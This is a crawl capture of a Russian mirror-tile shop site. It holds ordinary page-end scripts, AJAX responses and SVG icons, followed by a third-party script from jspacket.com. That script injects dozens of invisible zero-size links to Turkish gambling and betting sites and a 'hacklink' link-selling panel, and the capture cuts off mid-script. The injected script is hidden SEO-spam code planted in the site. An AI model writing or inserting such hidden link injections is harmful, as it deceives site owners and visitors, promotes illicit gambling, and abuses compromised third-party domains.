						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2019-03-04 22:07:30','MODIFIED_BY':'1','TIMESTAMP_X':'2019-03-04 22:18:32','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
<script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
<script>!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1279486-706Br"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script></body>
</html>
<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>

<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerkalnaya-plitka.ru/ajax/goals.php
body_size: -118
content:
{"BRAND":"","PRICE":null,"SHOP_NAME":"zerkalnaya-plitka.ru"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerkalnaya-plitka.ru/bitrix/components/bitrix/sale.prediction.product.detail/ajax.php
body_size: -59
content:
		<script>
		BX.ready(function () {
			BX.onCustomEvent('onHasNewPrediction', ['', 'sale_gift_product_1742852582']);
		});
		</script>
		

--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/local/templates/zerkala/img/calc_close.svg
body_size: 112
content:
<svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<line x1="7.07106" y1="7.07097" x2="21.2132" y2="21.2131" stroke="#CBA871" stroke-width="2"/>
<line x1="7.07109" y1="21.2131" x2="21.2132" y2="7.07092" stroke="#CBA871" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/images/feedback_phone.svg
body_size: 1935
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M44.0853 17.6677C43.2694 7.12631 34.0625 -0.75784 23.5211 0.0580203C14.1135 0.786077 6.63943 8.26027 5.91138 17.6677C4.50411 17.9774 3.21392 18.6811 2.19172 19.6967C-0.734355 22.6281 -0.72998 27.3763 2.20131 30.3024C3.3112 31.4102 4.74044 32.1423 6.28801 32.3956C6.40404 32.46 6.53371 32.4957 6.66631 32.4998C6.71911 32.4984 6.77182 32.4928 6.82379 32.4831C6.84566 32.4779 6.86702 32.4712 6.88795 32.4631C7.09043 32.4789 7.29125 32.4998 7.49956 32.4998H9.16607C9.62624 32.4998 9.99933 32.1267 9.99933 31.6665V18.3344C9.99933 17.8743 9.62624 17.5012 9.16607 17.5012H7.59872C8.49936 7.89113 17.0198 0.830864 26.6298 1.7314C34.9931 2.51518 41.6158 9.13789 42.3996 17.5012H40.8298C40.3696 17.5012 39.9965 17.8743 39.9965 18.3344V31.6665C39.9965 32.1267 40.3696 32.4998 40.8298 32.4998H42.4963V34.1663C42.4963 40.594 37.4717 45.4794 30.7024 45.801C30.2209 44.0281 28.3933 42.9813 26.6205 43.4629C24.8476 43.9444 23.8007 45.7719 24.2824 47.5448C24.7639 49.3176 26.5914 50.3645 28.3643 49.8829C29.5308 49.5661 30.4337 48.6412 30.7224 47.4675C38.4317 47.1317 44.1628 41.5356 44.1628 34.1663V32.3089C45.5389 31.991 46.7996 31.2969 47.8041 30.3041C49.2102 28.8976 49.9987 26.9892 49.9956 25.0005C49.9972 21.4696 47.5359 18.4159 44.0853 17.6677ZM8.33282 19.1676V30.8331H7.49956C7.25531 30.8331 7.01127 30.8187 6.7688 30.7898C3.57107 30.4007 1.2942 27.4929 1.68333 24.2951C2.0082 21.6257 4.11592 19.5243 6.78629 19.2076C7.02304 19.18 7.26125 19.1665 7.49956 19.1676H8.33282ZM27.4977 48.3315C26.5772 48.3315 25.8312 47.5854 25.8312 46.665C25.8312 45.7445 26.5772 44.9985 27.4977 44.9985C28.4181 44.9985 29.1642 45.7445 29.1642 46.665C29.1642 47.5854 28.418 48.3315 27.4977 48.3315ZM43.2295 30.789C42.9862 30.8184 42.7414 30.8331 42.4963 30.8331H41.663V19.1676H42.4963C45.7176 19.1582 48.3367 21.7619 48.3461 24.9833C48.3547 27.9342 46.1581 30.4267 43.2295 30.789Z" fill="#CBA871"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/local/templates/zerkala/img/calc_image.svg
body_size: 3495
content:
<svg width="47" height="65" viewBox="0 0 47 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 5.53076V58.8371C0.00351318 61.7798 2.38808 64.1644 5.33037 64.1679H41.5789C44.5216 64.1644 46.9062 61.7798 46.9097 58.8371V5.53076C46.9062 2.58803 44.5216 0.203464 41.5789 0.199951H5.33037C2.38808 0.203464 0.00351318 2.58803 0 5.53076ZM2.13206 5.53076C2.13206 3.76407 3.56412 2.33201 5.33037 2.33201H41.5789C43.3452 2.33201 44.7772 3.76407 44.7772 5.53076V58.8371C44.7772 60.6038 43.3452 62.0354 41.5789 62.0354H5.33037C3.56412 62.0354 2.13206 60.6038 2.13206 58.8371V5.53076Z" fill="#CBA871"/>
<path d="M6.39828 20.4562H40.5143C41.1032 20.4562 41.5806 19.9788 41.5806 19.3899V7.66249C41.5806 7.07359 41.1032 6.59668 40.5143 6.59668H6.39828C5.80938 6.59668 5.33203 7.07359 5.33203 7.66249V19.3899C5.33203 19.9788 5.80938 20.4562 6.39828 20.4562ZM7.46453 8.72874H39.4485V18.3241H7.46453V8.72874Z" fill="#CBA871"/>
<path d="M27.7196 22.5886H19.1905C18.6016 22.5886 18.1242 23.066 18.1242 23.6549V32.184C18.1242 32.7729 18.6016 33.2502 19.1905 33.2502H27.7196C28.308 33.2502 28.7854 32.7729 28.7854 32.184V23.6549C28.7854 23.066 28.3085 22.5886 27.7196 22.5886ZM26.6533 31.1177H20.2563V24.7211H26.6533V31.1177Z" fill="#CBA871"/>
<path d="M40.5133 22.5886H31.9842C31.3953 22.5886 30.918 23.066 30.918 23.6549V32.184C30.918 32.7729 31.3953 33.2502 31.9842 33.2502H40.5133C41.1018 33.2502 41.5791 32.7729 41.5791 32.184V23.6549C41.5791 23.066 41.1018 22.5886 40.5133 22.5886ZM39.4471 31.1177H33.05V24.7211H39.4471V31.1177Z" fill="#CBA871"/>
<path d="M6.39828 33.2502H14.9274C15.5163 33.2502 15.9936 32.7729 15.9936 32.184V23.6549C15.9936 23.066 15.5163 22.5886 14.9274 22.5886H6.39828C5.80938 22.5886 5.33203 23.066 5.33203 23.6549V32.184C5.33203 32.7729 5.80938 33.2502 6.39828 33.2502ZM7.46453 24.7211H13.8611V31.1177H7.46453V24.7211Z" fill="#CBA871"/>
<path d="M27.7196 35.3823H19.1905C18.6016 35.3823 18.1242 35.8597 18.1242 36.4486V44.9777C18.1242 45.5666 18.6016 46.0435 19.1905 46.0435H27.7196C28.308 46.0435 28.7854 45.5666 28.7854 44.9777V36.4486C28.7854 35.8597 28.3085 35.3823 27.7196 35.3823ZM26.6533 43.9114H20.2563V37.5148H26.6533V43.9114Z" fill="#CBA871"/>
<path d="M40.5133 35.3823H31.9842C31.3953 35.3823 30.918 35.8597 30.918 36.4486V57.7709C30.918 58.3598 31.3953 58.8372 31.9842 58.8372H40.5133C41.1018 58.8372 41.5791 58.3598 41.5791 57.7709V36.4486C41.5791 35.8597 41.1018 35.3823 40.5133 35.3823ZM39.4471 56.7051H33.05V37.5148H39.4471V56.7051Z" fill="#CBA871"/>
<path d="M6.39828 46.0435H14.9274C15.5163 46.0435 15.9936 45.5666 15.9936 44.9777V36.4486C15.9936 35.8597 15.5163 35.3823 14.9274 35.3823H6.39828C5.80938 35.3823 5.33203 35.8597 5.33203 36.4486V44.9777C5.33203 45.5666 5.80938 46.0435 6.39828 46.0435ZM7.46453 37.5148H13.8611V43.9114H7.46453V37.5148Z" fill="#CBA871"/>
<path d="M27.7196 48.176H19.1905C18.6016 48.176 18.1242 48.6534 18.1242 49.2423V57.771C18.1242 58.3599 18.6016 58.8372 19.1905 58.8372H27.7196C28.308 58.8372 28.7854 58.3599 28.7854 57.771V49.2423C28.7854 48.6534 28.3085 48.176 27.7196 48.176ZM26.6533 56.7052H20.2563V50.3081H26.6533V56.7052Z" fill="#CBA871"/>
<path d="M6.39828 58.8372H14.9274C15.5163 58.8372 15.9936 58.3599 15.9936 57.771V49.2423C15.9936 48.6534 15.5163 48.176 14.9274 48.176H6.39828C5.80938 48.176 5.33203 48.6534 5.33203 49.2423V57.771C5.33203 58.3599 5.80938 58.8372 6.39828 58.8372ZM7.46453 50.3085H13.8611V56.7052H7.46453V50.3085Z" fill="#CBA871"/>
<path d="M35.1805 14.0596H37.3125V16.1921H35.1805V14.0596Z" fill="#CBA871"/>
<path d="M30.918 14.0596H33.05V16.1921H30.918V14.0596Z" fill="#CBA871"/>
<path d="M26.6523 14.0596H28.7844V16.1921H26.6523V14.0596Z" fill="#CBA871"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/images/feedback_inst.svg
body_size: 1495
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.4419 0H10.5579C4.73616 0 0 4.6735 0 10.4179V38.9192C0 44.6634 4.73632 49.3369 10.5579 49.3369H39.4422C45.2637 49.3369 50 44.6634 50 38.919V10.4179C49.9998 4.67335 45.2637 0 39.4419 0ZM47.4575 38.9189C47.4575 43.28 43.8617 46.8282 39.4419 46.8282H10.5579C6.13812 46.8282 2.54231 43.28 2.54231 38.9189V10.4179C2.54231 6.05672 6.13816 2.50859 10.5579 2.50859H39.4422C43.8619 2.50859 47.4577 6.05676 47.4577 10.4179V38.9189H47.4575Z" fill="#CBA871"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M38.1133 23.9264C37.7374 17.3272 32.295 12.0182 25.6034 11.7205C17.8815 11.377 11.5246 17.6524 11.8773 25.2727C12.1831 31.8761 17.5679 37.2435 24.2567 37.6091C27.0794 37.7634 29.7228 37.0308 31.9307 35.6706C32.6185 35.2468 32.7306 34.303 32.1573 33.7375C32.1511 33.7314 32.1452 33.7255 32.1392 33.7196C31.7214 33.3072 31.0734 33.245 30.5713 33.5529C28.9217 34.5643 26.9717 35.1418 24.8857 35.1202C18.9962 35.0591 14.2441 30.1795 14.41 24.3701C14.5768 18.5237 19.6328 13.8629 25.6776 14.2366C30.8864 14.5588 35.1263 18.657 35.5555 23.7894C35.7302 25.8801 35.2745 27.8554 34.3588 29.5545C34.0967 30.0411 34.1775 30.6378 34.5724 31.0274C34.5788 31.0337 34.5854 31.0403 34.5919 31.0466C35.1852 31.632 36.1885 31.4944 36.5849 30.7649C37.6828 28.7438 38.2547 26.4053 38.1133 23.9264Z" fill="#CBA871"/>
<path d="M38.5578 12.9609C40.43 12.9609 41.9476 11.4633 41.9476 9.61597C41.9476 7.76859 40.43 6.271 38.5578 6.271C36.6856 6.271 35.168 7.76859 35.168 9.61597C35.168 11.4633 36.6856 12.9609 38.5578 12.9609Z" fill="#CBA871"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/images/feedback_mail.svg
body_size: 3419
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M49.99 19.1148C49.9849 19.0574 49.9734 19.0006 49.9559 18.9456C49.9444 18.8965 49.9285 18.8486 49.9084 18.8023C49.885 18.7571 49.8571 18.7143 49.8251 18.6747C49.793 18.6278 49.7557 18.5845 49.7142 18.5455C49.7009 18.5339 49.6951 18.518 49.6809 18.5064L41.6664 12.2819V5.83081C41.6664 4.45008 40.547 3.33069 39.1662 3.33069H30.1349L26.5188 0.523025C25.6255 -0.17369 24.3728 -0.17369 23.4795 0.523025L19.8626 3.33069H10.8313C9.45057 3.33069 8.33118 4.44998 8.33118 5.83081V12.282L0.319151 18.5065C0.30499 18.5182 0.29913 18.534 0.285848 18.5456C0.244342 18.5845 0.207133 18.6278 0.175003 18.6748C0.14297 18.7144 0.115039 18.7571 0.0916978 18.8024C0.0714819 18.8486 0.0556608 18.8966 0.0442344 18.9457C0.0268507 18.9999 0.0154244 19.0558 0.010053 19.1124C0.010053 19.1299 9.15527e-05 19.145 9.15527e-05 19.1624V47.4995C0.00126349 48.0296 0.172757 48.5453 0.489277 48.9704C0.494257 48.9779 0.495136 48.9871 0.500898 48.9937C0.506758 49.0004 0.519259 49.0079 0.52756 49.0171C0.995748 49.6331 1.72391 49.9963 2.49768 49.9997H47.5C48.2768 49.9973 49.0079 49.6324 49.4767 49.013C49.4834 49.0047 49.4934 49.0021 49.4992 48.9938C49.505 48.9855 49.5058 48.978 49.5109 48.9705C49.8274 48.5453 49.9989 48.0296 50.0001 47.4996V19.1648C50 19.1473 49.9909 19.1323 49.99 19.1148ZM24.4987 1.83803C24.7897 1.60677 25.2019 1.60677 25.4929 1.83803L27.4154 3.33059H22.5819L24.4987 1.83803ZM2.70765 48.333L24.4988 31.4062C24.79 31.1754 25.2019 31.1754 25.493 31.4062L47.2899 48.333H2.70765ZM48.3333 47.0337L26.5188 30.0911C25.6253 29.395 24.373 29.395 23.4795 30.0911L1.66424 47.0337V20.434L15.3208 31.0387C15.6847 31.3209 16.2083 31.2547 16.4905 30.8908C16.7726 30.5269 16.7064 30.0032 16.3425 29.7211L2.46848 18.9481L8.33128 14.392V20.8315C8.33128 21.2918 8.70444 21.6648 9.16462 21.6648C9.6249 21.6648 9.99796 21.2917 9.99796 20.8315V5.83072C9.99796 5.37044 10.371 4.99737 10.8313 4.99737H39.166C39.6263 4.99737 39.9994 5.37044 39.9994 5.83072V20.8315C39.9994 21.2918 40.3725 21.6648 40.8327 21.6648C41.293 21.6648 41.6661 21.2917 41.6661 20.8315V14.392L47.5289 18.9481L33.6307 29.7403C33.3916 29.9215 33.2683 30.2172 33.3079 30.5146C33.3476 30.812 33.544 31.0651 33.8222 31.1773C34.1005 31.2895 34.4176 31.2436 34.6524 31.057L48.3331 20.434V47.0337H48.3333Z" fill="#CBA871"/>
<path d="M34.9972 19.9985V16.6651C34.9972 11.1419 30.5198 6.66455 24.9967 6.66455C19.4736 6.66455 14.9962 11.1419 14.9962 16.6651C14.9962 22.1882 19.4736 26.6656 24.9967 26.6656C25.457 26.6656 25.83 26.2925 25.83 25.8322C25.83 25.3719 25.457 24.9989 24.9967 24.9989C20.3941 24.9989 16.663 21.2677 16.663 16.6652C16.663 12.0626 20.3941 8.33143 24.9967 8.33143C29.5993 8.33143 33.3304 12.0626 33.3304 16.6652V19.9986C33.3304 20.9192 32.5842 21.6654 31.6636 21.6654C30.7431 21.6654 29.9968 20.9192 29.9968 19.9986V16.6652C29.9968 16.2049 29.6238 15.8318 29.1635 15.8318C28.7032 15.8318 28.3301 16.2049 28.3301 16.6652C28.3301 18.5062 26.8377 19.9986 24.9967 19.9986C23.1557 19.9986 21.6632 18.5062 21.6632 16.6652C21.6632 14.8241 23.1557 13.3317 24.9967 13.3317C25.457 13.3317 25.83 12.9586 25.83 12.4983C25.83 12.0381 25.457 11.665 24.9967 11.665C22.7588 11.66 20.79 13.1426 20.1767 15.2949C19.5634 17.4471 20.4548 19.7448 22.3591 20.9203C24.2635 22.0957 26.717 21.8627 28.366 20.3496C28.5474 22.112 30.0793 23.4224 31.8485 23.3288C33.6178 23.235 35.0027 21.7703 34.9972 19.9985Z" fill="#CBA871"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/local/templates/zerkala/images/svg/Search_big_mask.svg
body_size: 300
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1570,111h21v21h-21V111Zm20.71,20.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/local/templates/zerkala/img/calc_image-small.svg
body_size: 3470
content:
<svg viewBox="0 0 47 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 5.53076V58.8371C0.00351318 61.7798 2.38808 64.1644 5.33037 64.1679H41.5789C44.5216 64.1644 46.9062 61.7798 46.9097 58.8371V5.53076C46.9062 2.58803 44.5216 0.203464 41.5789 0.199951H5.33037C2.38808 0.203464 0.00351318 2.58803 0 5.53076ZM2.13206 5.53076C2.13206 3.76407 3.56412 2.33201 5.33037 2.33201H41.5789C43.3452 2.33201 44.7772 3.76407 44.7772 5.53076V58.8371C44.7772 60.6038 43.3452 62.0354 41.5789 62.0354H5.33037C3.56412 62.0354 2.13206 60.6038 2.13206 58.8371V5.53076Z" fill="#CBA871"/>
<path d="M6.39828 20.4562H40.5143C41.1032 20.4562 41.5806 19.9788 41.5806 19.3899V7.66249C41.5806 7.07359 41.1032 6.59668 40.5143 6.59668H6.39828C5.80938 6.59668 5.33203 7.07359 5.33203 7.66249V19.3899C5.33203 19.9788 5.80938 20.4562 6.39828 20.4562ZM7.46453 8.72874H39.4485V18.3241H7.46453V8.72874Z" fill="#CBA871"/>
<path d="M27.7196 22.5886H19.1905C18.6016 22.5886 18.1242 23.066 18.1242 23.6549V32.184C18.1242 32.7729 18.6016 33.2502 19.1905 33.2502H27.7196C28.308 33.2502 28.7854 32.7729 28.7854 32.184V23.6549C28.7854 23.066 28.3085 22.5886 27.7196 22.5886ZM26.6533 31.1177H20.2563V24.7211H26.6533V31.1177Z" fill="#CBA871"/>
<path d="M40.5133 22.5886H31.9842C31.3953 22.5886 30.918 23.066 30.918 23.6549V32.184C30.918 32.7729 31.3953 33.2502 31.9842 33.2502H40.5133C41.1018 33.2502 41.5791 32.7729 41.5791 32.184V23.6549C41.5791 23.066 41.1018 22.5886 40.5133 22.5886ZM39.4471 31.1177H33.05V24.7211H39.4471V31.1177Z" fill="#CBA871"/>
<path d="M6.39828 33.2502H14.9274C15.5163 33.2502 15.9936 32.7729 15.9936 32.184V23.6549C15.9936 23.066 15.5163 22.5886 14.9274 22.5886H6.39828C5.80938 22.5886 5.33203 23.066 5.33203 23.6549V32.184C5.33203 32.7729 5.80938 33.2502 6.39828 33.2502ZM7.46453 24.7211H13.8611V31.1177H7.46453V24.7211Z" fill="#CBA871"/>
<path d="M27.7196 35.3823H19.1905C18.6016 35.3823 18.1242 35.8597 18.1242 36.4486V44.9777C18.1242 45.5666 18.6016 46.0435 19.1905 46.0435H27.7196C28.308 46.0435 28.7854 45.5666 28.7854 44.9777V36.4486C28.7854 35.8597 28.3085 35.3823 27.7196 35.3823ZM26.6533 43.9114H20.2563V37.5148H26.6533V43.9114Z" fill="#CBA871"/>
<path d="M40.5133 35.3823H31.9842C31.3953 35.3823 30.918 35.8597 30.918 36.4486V57.7709C30.918 58.3598 31.3953 58.8372 31.9842 58.8372H40.5133C41.1018 58.8372 41.5791 58.3598 41.5791 57.7709V36.4486C41.5791 35.8597 41.1018 35.3823 40.5133 35.3823ZM39.4471 56.7051H33.05V37.5148H39.4471V56.7051Z" fill="#CBA871"/>
<path d="M6.39828 46.0435H14.9274C15.5163 46.0435 15.9936 45.5666 15.9936 44.9777V36.4486C15.9936 35.8597 15.5163 35.3823 14.9274 35.3823H6.39828C5.80938 35.3823 5.33203 35.8597 5.33203 36.4486V44.9777C5.33203 45.5666 5.80938 46.0435 6.39828 46.0435ZM7.46453 37.5148H13.8611V43.9114H7.46453V37.5148Z" fill="#CBA871"/>
<path d="M27.7196 48.176H19.1905C18.6016 48.176 18.1242 48.6534 18.1242 49.2423V57.771C18.1242 58.3599 18.6016 58.8372 19.1905 58.8372H27.7196C28.308 58.8372 28.7854 58.3599 28.7854 57.771V49.2423C28.7854 48.6534 28.3085 48.176 27.7196 48.176ZM26.6533 56.7052H20.2563V50.3081H26.6533V56.7052Z" fill="#CBA871"/>
<path d="M6.39828 58.8372H14.9274C15.5163 58.8372 15.9936 58.3599 15.9936 57.771V49.2423C15.9936 48.6534 15.5163 48.176 14.9274 48.176H6.39828C5.80938 48.176 5.33203 48.6534 5.33203 49.2423V57.771C5.33203 58.3599 5.80938 58.8372 6.39828 58.8372ZM7.46453 50.3085H13.8611V56.7052H7.46453V50.3085Z" fill="#CBA871"/>
<path d="M35.1805 14.0596H37.3125V16.1921H35.1805V14.0596Z" fill="#CBA871"/>
<path d="M30.918 14.0596H33.05V16.1921H30.918V14.0596Z" fill="#CBA871"/>
<path d="M26.6523 14.0596H28.7844V16.1921H26.6523V14.0596Z" fill="#CBA871"/>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/2098.js
body_size: 1339
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdombet");
a.appendChild(linkText);
a.title = "gamdombet";
a.href = "https://feuerwehr-boeblingen.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
